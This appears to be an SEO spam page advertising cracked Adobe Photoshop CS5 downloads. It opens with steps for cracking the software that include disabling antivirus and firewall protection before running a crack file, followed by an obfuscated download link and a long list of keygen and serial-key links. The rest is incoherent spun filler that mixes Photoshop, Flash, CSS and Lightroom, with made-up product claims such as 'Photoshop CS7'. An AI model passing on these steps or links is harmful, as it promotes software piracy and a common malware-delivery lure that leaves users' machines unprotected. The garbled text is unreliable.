## **Adobe Photoshop Cs5 Free Download Exe !!LINK!!**

Cracking Adobe Photoshop is not as straightforward as installing it. It requires a few steps to bypass the security measures that are in place. First, you must obtain a cracked version of the software from a trusted source. Once you have downloaded the cracked version, you must disable all security measures, such as antivirus and firewall protection. After this, you must open the crack file and follow the instructions on how to patch the software. Once the patching process is complete, the software is cracked and ready to use.

[Download](http://mydrugdir.com/internship/?goonies=QWRvYmUgUGhvdG9zaG9wIENTNQQWR&hang=&ZG93bmxvYWR8S2o1TlRCbGRIeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=outcry&kroyer=)

Time to take your mouse off the computer screen and go back to using it to draw on paper instead. Creative Cloud lets you share and collaborate on Photoshop files with other people, which is perfect when you want to work with others on a project. You can filter your image and create different effects in Photoshop. Lineage is just the first of line of new feature tools new to Photoshop Creative Cloud. CS6 added the ability to record your actions in a sequence. Now you can change size shortcuts, then find other similar photos that can be re-sized to benefit from the shortcuts. Merge Open, available in Photoshop CS7 and above, allows you to stage and composite multiple images into one. 3D Lens Blur, for which Adobe has trademarked the name, is super easy to use and generates beautiful, creative blur effects. Drop it into the top of a layer group in Photoshop and then choose how you want to blur. Choose from the default settings. Or choose the Custom Blur settings to refine the effect. For example, you can select multiple coloured areas in the image and tweak them to selectively blur, unblur, soften, sharpen or change the blend mode. What happens in Photoshop will be used by touch-screen users on mobile devices. It's good that touch-screen editing is now integrated into Photoshop CC, as are 3D tools. And it's what the company is pushing, particularly for mobile users. Many of you are facing a major problem with your laptop. Your system is not taking part in a health check so its performance is reduced and the battery drains faster than before. Fixed that issue? Maybe it the overheating and shutdown issues? Get to know the solution for problem. For more information about this review please visit here http://www.automationwiz.com/

## **Adobe Photoshop CS5 Serial Key Torrent (Activation Code) For Mac and Windows X64 2022**

A more advanced version of Photoshop is Photoshop CC (Creative Cloud). This is still a powerful program but with more features and tools that beginners will want to use for their basics. However, it also comes with a subscription, which means you need to upgrade every year for current software to keep up with the latest updates. For beginners, it may be too intimidating to be this advanced right out of the gate. For those who can live without the latest features for the first year, it may be a cheaper route. This version has the typical Photoshop tools for color tools, layers, layers, etc. Designed for beginner graphic designers, Illustrator also offers a powerful selection of tools. Designers are able to create their entire graphic by hand, layer by layer, and turn images into illustrations. When you are looking for a software for graphic design, most people will immediately think of Photoshop. However, there are other options for graphic editors. These other programs offer many similar features and tools, and sometimes come with a cheaper price tag. 5 Related Question Answers Found Which Version of Photoshop Is Best for Beginners? When it comes to choosing between different versions of Photoshop, it can be tough to decide which one is best for you. If you're a beginner, you might be wondering which version of Photoshop is best for beginners. In the beginning, when Photoshop was initially released, a point & click-based editing system was created. This was mainly because the client wanted the flexibility to download the software and create their own art (custom logos, taglines, etc.). e3d0a04c9c

## **Adobe Photoshop CS5Full Version WIN + MAC 2022**

Photoshop is the most popular and powerful graphics editing application. It is used by many graphic designers, photographers and hobbyists. It is used to create web graphics and designs. You can also create any type of image and combine it in a collage. Photoshop is a powerful image editing software used by professionals and amateurs alike. It has become a standard in the world of digital editing and processing. It comes with some of the most used photo effects like lighting, filters, vignettes, color balance, curves, and much more. It's designed to allow the user to perform various photo manipulation and editing tasks. It's a robust tool for a wide variety of tasks, and it's perfect for anyone with a basic need to edit their photos. And it's not just for photos, Photoshop is also a powerful tool for video editing, creating web graphics, and other forms of image processing. Photoshop has incredible power and flexibility. One of the most exciting new additions for the coming year is the addition of Neural Filters, allowing you to change the appearance of your subject's face in the time it takes you to say "AI technology". Photoshop is a software that offers very essential tools to edit photographs. It can easily reduce the size of images via cropping and resizing. It has got an enormous collection of filters that can be easily added or removed. With the help of this tool, you can edit the images in fast way. The new 'Camera Raw' module has been introduced to the software for the very first time. It's a new workspace with adjustment tools, filters, blending and sharpening tools, straighten and crop tools and the ability to reduce noise. The new adjustments of Camera Raw help you to remove, crisp and straighten images and dramatically improve image quality, while the blending and sharpening tools help to extend the appearance of subjects and to make images pop. To access Camera Raw, head to Photoshop and choose Filters > Develop > Camera Raw.

filter photoshop cs5 free download portraiture plugin for photoshop cs5 free download crack for photoshop cs5 free download full version photoshop cs5 free download crack for adobe photoshop cs5 free download photoshop cs5 mac free download photoshop cs5 crack free download plugins for adobe photoshop cs5 free download photoshop cs5 ebook free download pdf installer photoshop cs5 free download

There are plenty of cloud-based features that will make your online work easier. Photoshop, for example, now preflows locally to the latest web capabilities. You'll be able to edit, load, and save files on the web that you've created locally. Photo-editing online has never been easier. The native web connectivity allows you to edit, load, and save files from virtually anywhere in the world; you'll also be able to transfer files asynchronously and locally to off-networked devices. This means no more getting a business lunch and always-on devices to collaborate remotely with colleagues. Website visitors no longer have to sign into an Adobe account to interact with your work, and they can access all of the content you create on any device, not just desktop PCs where you and your collaborators work from. One of the key benefits of all Creative Cloud offerings is that you're always in sync, and since this has never been easier, you're more efficient and creative. For developers, Adobe is working on XAMPP profiles for site-specific Creative Cloud applications to allow you to set up your environment and work on a local, non-GitHub-hosted setup for browser access to your work on the web. In fact, you can't create pages locally, you need a web server. Design remains at its core in the new version and is completely integrated with the latest web capabilities. With the new

version of Photoshop, Adobe is delivering the first version of a new design tool that leverages the power of native web capabilities: InDesign. InDesign is a robust desktop-publishing application that Adobe is making completely native to the web, allowing you to create, edit, and publish from the web. Once in your application, you can go back and forth between design and code in any of InDesign's many editing modes. You can work with code, design, and build your site interactively on your desktop or anywhere via an InDesign mobile app.

Adobe promises support for the formats used by the latest versions of Windows and macOS as well as future ones. For those who, like me, have been doing a significant amount of work on a Mac, you'll appreciate the addition of features accessible via the keyboard through the new Auto Keyboard Shortcuts, and Apple and Windows shortcuts, which were also added. Mac users will find the changes have been there all along, but for those who haven't paid attention, the support is more comprehensive, and one that feels to me like it's been in the works for a while. If you're on a Mac, you can now work with that iPhone-like search function that so many Mac users (mostly me) have come to love. Now it can find your files in various apps and anywhere on your Mac. Photoshop's latest releases improve their general performance and give users the ability to do a lot more with their designs. New features such as Photoshop's Content Aware Fill tool, which uses context to fill in lost elements when you're done, or the 'In Comic Panel' and 'In Comic Panel Addition' tools for the Strip feature should help you produce better, more consistent comic book physique artwork. From there you can access different Photoshop plugins for your work. The Photoshop plugins are preinstalled with the software. The 'effects' option (Filter>Photos>Plug-ins>Effects) gives you access to more than 100 plugins like 'Cooliris', 'Flash Filter' and 'True Image Sharpener.' You can create complex, sophisticated animations in After Effects using stop motion and 3D. Adobe is now allowing an integration with motion graphics templates, so you can offload your 3D animation and make it easier to render outside vector. Getting creative with your After Effects animations will likely be a lot easier using this new feature. If you are an Adobe After Effects user, you can now go even further with the integration with Photoshop elements. Photoshop elements comes with a suite of pre-designed templates available through the After Effects. You can now use these templates to create elements of any size and then easily place them in your After Effects file. If you are a Power user of Adobe After Effects, the new photoshop element templates will be very useful. New interface and re-design of some features are added in Adobe Photoshop. Multi-Brushes, Liquify, Layer Styles, Smart Sharpen, Color Variations, Layer Mask, Thumbnail View, Layer Sampler, Smart Embedding.



The use of flash in and of itself isn't **bad.** The problem starts when you get **studio switcher** is bundled with the use of flash, when that's not really needed. The use of Flash is fine, but too many people foolishly attempt to do everything in Flash. This inevitably leads to the misuse of flash (such as placing a **http link,** image **text**, and buttons in flash), and your site mechanic is crawling. It negatively affects the entire site's performance. When you're thinking about a website for your business, you really need to consider if Flash is the **best** method for your particular website. If

you're thinking, well **it's just because I'm a fan of Flash**, then you're wrong. That's like saying, **I need to MD5 because I like MD5**. Not a good move. **Why it's awesome:** With a proper CSS custom stylesheet for your site, you can guarantee that user interaction and JavaScript work correctly across all browsers. This way, whatever browser a user is currently using can view and respond to the HTML in your site. This means your site will be more mobile-friendly and easier-touse. **Why use it?** CSS is a fantastic way to create clean, accessible (and timeless) websites. By using CSS exclusively, you can control the content's presentation using a single, consistent set of rules and attributes. Here's the problem when you're working with a collage of CSS though. What do you do when you run into a problem with the content? If you're using two separate CSS files (one for the content's presentation, and the other for the top-level structure of your website), you only know the problems you find after they occur. If you aren't debugging, you'll often find yourself stuck making changes by changing individual class rules, which give your site a messy look. But that's no good, right?

<https://makebudgetspublic.org/photoshop-download-for-macos-work/> <http://www.smallbiznessblues.com/photoshop-new-fonts-download-extra-quality/> [https://slab-bit.com/wp-content/uploads/2023/01/Photoshop\\_CC\\_2018\\_version\\_19.pdf](https://slab-bit.com/wp-content/uploads/2023/01/Photoshop_CC_2018_version_19.pdf) <https://luxurygamingllc.com/wp-content/uploads/2023/01/randprun.pdf> <https://www.oligoflowersbeauty.it/photoshop-7-0-windows-7-free-download-verified/> <http://efekt-metal.pl/?p=1> [https://www.riobrasilword.com/2023/01/02/adobe-photoshop-cc-2015-with-keygen-with-key-x32-64-2](https://www.riobrasilword.com/2023/01/02/adobe-photoshop-cc-2015-with-keygen-with-key-x32-64-2023/) [023/](https://www.riobrasilword.com/2023/01/02/adobe-photoshop-cc-2015-with-keygen-with-key-x32-64-2023/) <http://www.landtitle.info/wp-content/uploads/2023/01/neizac.pdf> [https://projectiononbuildings.com/wp-content/uploads/2023/01/Download-Photoshop-Cs6-From-Adob](https://projectiononbuildings.com/wp-content/uploads/2023/01/Download-Photoshop-Cs6-From-Adobe-HOT.pdf) [e-HOT.pdf](https://projectiononbuildings.com/wp-content/uploads/2023/01/Download-Photoshop-Cs6-From-Adobe-HOT.pdf) <https://the-chef.co/photoshop-2021-version-22-5-1-download-free-with-full-keygen-64-bits-2023/> [https://passaportebrasileirousa.com/photoshop-2021-version-22-3-download-free-keygen-full-version](https://passaportebrasileirousa.com/photoshop-2021-version-22-3-download-free-keygen-full-version-hack-windows-final-version-2022/)[hack-windows-final-version-2022/](https://passaportebrasileirousa.com/photoshop-2021-version-22-3-download-free-keygen-full-version-hack-windows-final-version-2022/) [https://classifieds.cornerecho.com/advert/download-photoshop-2021-version-22-4-2-free-registration](https://classifieds.cornerecho.com/advert/download-photoshop-2021-version-22-4-2-free-registration-code-license-key-win-mac-64-bits-2023/)[code-license-key-win-mac-64-bits-2023/](https://classifieds.cornerecho.com/advert/download-photoshop-2021-version-22-4-2-free-registration-code-license-key-win-mac-64-bits-2023/) [https://www.kisugarshop.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-With-Activation-Cod](https://www.kisugarshop.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-With-Activation-Code-License-Key-WIN-MAC-X64-updAte-2022.pdf) [e-License-Key-WIN-MAC-X64-updAte-2022.pdf](https://www.kisugarshop.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-With-Activation-Code-License-Key-WIN-MAC-X64-updAte-2022.pdf) <https://chouichiryuu.com/wp-content/uploads/2023/01/wahbqua.pdf> [https://sprachennetz.org/advert/adobe-photoshop-cc-2015-version-18-free-registration-code-x32-64-2](https://sprachennetz.org/advert/adobe-photoshop-cc-2015-version-18-free-registration-code-x32-64-2022/) [022/](https://sprachennetz.org/advert/adobe-photoshop-cc-2015-version-18-free-registration-code-x32-64-2022/) <https://rei-pa.com/photoshop-2022-version-23-0-download-free-license-key-full-lifetime-patch-2022/> <https://www.alltagsunterstuetzung.at/advert/photoshop-cc-2018-keygen-for-lifetime-2022-2/> <https://www.faceauxdragons.com/advert/photoshop-plan-rendering-psd-download-exclusive/> [https://campustoast.com/wp-content/uploads/2023/01/Download-free-Photoshop-2022-Version-231-S](https://campustoast.com/wp-content/uploads/2023/01/Download-free-Photoshop-2022-Version-231-Serial-Key-x3264-2022.pdf) [erial-Key-x3264-2022.pdf](https://campustoast.com/wp-content/uploads/2023/01/Download-free-Photoshop-2022-Version-231-Serial-Key-x3264-2022.pdf) <http://www.gea-pn.it/wp-content/uploads/2023/01/gladolin.pdf> <http://worldmediatravel.com/?p=2444> [https://cleverposse.com/advert/download-free-photoshop-2021-version-22-0-1-with-license-key-free-li](https://cleverposse.com/advert/download-free-photoshop-2021-version-22-0-1-with-license-key-free-license-key-for-mac-and-windows-latest-version-2023/) [cense-key-for-mac-and-windows-latest-version-2023/](https://cleverposse.com/advert/download-free-photoshop-2021-version-22-0-1-with-license-key-free-license-key-for-mac-and-windows-latest-version-2023/) <https://www.wcdefa.org/advert/photoshop-party-fonts-download-free/> <https://contabeissemsegredos.com/wp-content/uploads/2023/01/ambhai.pdf> <https://prattsrl.com/wp-content/uploads/2023/01/chablan.pdf> <https://securetranscriptsolutions.com/wp-content/uploads/2023/01/elvderi.pdf>

[https://aglgamelab.com/wp-content/uploads/2023/01/Dce-Tools-For-Photoshop-64-Bit-Free-Download](https://aglgamelab.com/wp-content/uploads/2023/01/Dce-Tools-For-Photoshop-64-Bit-Free-Download-FREE.pdf)

## [-FREE.pdf](https://aglgamelab.com/wp-content/uploads/2023/01/Dce-Tools-For-Photoshop-64-Bit-Free-Download-FREE.pdf)



When shooting on a tight deadline on a test shoot or on location, it can be hard to find what you need when you need it to take control over the images you capture. The new Mopria Camera Link allows you to let the camera do what it does best—capture and manage photos, while you do what you do best – edit and share. This new technology allows photographers to access all of the camera's information including focus settings, shutter speed, and ISO, and does so in realtime, so there's never a missed shot. Adobe Photoshop Lightroom can efficiently archive, edit, and manage information about your image and metadata. In addition, as a comprehensive asset management solution, it also provides a rich set of visual tools that can be used to perform a wide range of tweaks and enhancements. Whether your workflow involves a shoot-edit-share sequence, optimizing your client's logo, or creating a standard/retouched release, Lightroom provides for a complete workflow—trade desks, freelancers, or on your own--all in one powerful tool. Launched in 2012 as a free cross-platform solution for photo enthusiasts, Lightroom has evolved to becoming Creative Cloud's most advanced production solution. The new Content-Aware Fill feature within Photoshop relies on the strength of AI and machine learning to automatically edit and replace objects in images to create a more seamless result. It allows users to easily replace missing objects, or to fill in photos damaged by dirt, dust, graffiti, watermarks, banding, and other unwanted elements.